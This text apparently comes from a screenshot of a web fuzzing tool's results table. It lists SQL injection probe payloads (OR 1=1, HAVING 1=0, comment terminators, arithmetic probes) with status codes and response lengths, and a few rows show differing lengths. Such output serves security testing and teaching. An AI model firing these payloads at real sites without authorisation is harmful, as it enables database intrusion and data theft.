 Request Payload Status Error Timeout Length Comment
5 , 200 4782
8 / 200 4782
9 // 200 4782
23 OR 1=1 200 4782
32 @@variable global variable 200 4782
33 # Numeric 200 4782
34 AND 1 200 4782
35 AND 0 200 4782
36 AND true 200 4782
37 AND false 200 4782
38 1-false 200 4848
39 1-true 200 4847
40 1*56 200 4845
41 -2 200 4782
52 Finding the table name 200 4782
53 Time-Based: 200 4782
58 -- - SQL comment 200 4782
61 OR 1=1 200 4782
62 OR 1=0 200 4782
63 OR x=x 200 4782
64 OR x=y 200 4782
65 OR 1=1# 200 4782
66 OR 1=0# 200 4782
67 OR x=x# 200 4782
68 OR x=y# 200 4782
69 OR 1=1-- 200 4782
70 OR 1=0-- 200 4782
71 OR x=x-- 200 4782
72 OR x=y-- 200 4782
75 HAVING 1=1 200 4782
76 HAVING 1=0 200 4782
77 HAVING 1=1# 200 4782
78 HAVING 1=0# 200 4782
79 HAVING 1=1-- 200 4782
80 HAVING 1=0-- 200 4782
81 AND 1=1 200 4782
82 AND 1=0 200 4782
83 AND 1=1-- 200 4782
84 AND 1=0-- 200 4782
85 AND 1=1# 200 4782
86 AND 1=0# 200 4782